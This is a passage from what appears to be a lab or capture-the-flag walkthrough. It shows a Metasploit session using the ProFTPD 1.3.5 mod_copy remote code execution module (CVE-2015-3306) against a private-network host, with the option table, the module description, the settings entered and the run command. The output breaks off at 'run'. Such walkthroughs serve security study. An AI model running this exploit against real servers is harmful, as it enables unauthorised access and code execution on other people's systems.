 RPORT_FTP  21               yes       FTP port
SITEPATH   /var/www         yes       Absolute writable website path
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       Base path to the website
TMPPATH    /tmp             yes       Absolute writable path
VHOST                       no        HTTP server virtual host
Payload information:
Avoid: 0 characters
Description:
This module exploits the SITE CPFR/CPTO commands in ProFTPD version
1.3.5. Any unauthenticated client can leverage these commands to
copy files from any part of the filesystem to a chosen destination.
The copy commands are executed with the rights of the ProFTPD
service, which by default runs under the privileges of the 'nobody'
user. By using /proc/self/cmdline to copy a PHP payload to the
website directory, PHP remote code execution is made possible.
References:
https://cvedetails.com/cve/CVE-2015-3306/
https://www.exploit-db.com/exploits/36742
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.1.167
RHOSTS => 192.168.1.167
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/tryingharderisjoy
SITEPATH => /var/www/tryingharderisjoy
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > run
OFFENSIVE®
security